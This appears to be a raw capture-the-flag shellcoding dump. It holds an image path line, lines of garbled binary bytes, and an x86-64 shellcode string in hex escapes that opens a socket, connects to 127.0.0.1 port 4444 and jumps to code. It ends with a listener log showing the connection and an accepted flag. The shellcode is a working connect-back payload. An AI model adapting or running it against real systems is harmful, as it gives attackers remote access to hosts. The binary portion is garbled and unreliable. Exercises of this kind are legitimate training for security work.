 ��D1�=�?zyujX�H1�PS_T^ZjXU\A��T]1�H��W�b:�7H��5o�MI�7H1�Q
T_jX�H�1�PT^jZA\jX1�H�;;o�cd��H�HL
�cd��H1�QH��W�u���}H��2����H1�QT_jX�H�1�PT^jZA
]jX1�joH�Y�
-��wH�v�cz��H1�QT_jX�H�1�PT^jZXH��H��H�j)YH��I�jX�g���D�D1���
��D1�=�/
��ujX�H1�PS_T^ZjXU\A��T]1�H��W�b:�7H��5o�MI�7H1�QT_jX�H�1�PT^jZA\jX1�H�;;o�cd��H
�HL
�cd��H1�QH��W�u���}H��2����H1�QT_jX�H�1�PT^jZA]jX1�joH�Y�
-��wH�v�cz��H1�QT_jX
�H�1�PT^jZXH��H��H�j)YH��I�jX�Sb�D�D1���
��D1�=E��<ujX�H1�PS_T^ZjXU\A��0123456789
abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ{}
"\xeb\x10\x31\xc0\x53\x5f\x49\x8d\x77\x10\x48\x31\xd2\x80\xc2\xff\x0f\x05\x6a\x
9\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x50\x5b\x48\x97\x68\x7f\x00\x00\x01\x
6\x68\x11\x5c\x66\x6a\x02\x54\x5e\xb2\x10\xb0\x2a\x0f\x05\x4c\x8d\x3d\xc5\xff\x
f\xff\x41\xff\xe7"
[*] Waiting for connection on 127.0.0.1:4444
[+] Connection established from 127.0.0.1:47896
$ flag 0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ{}
[+] Correct
$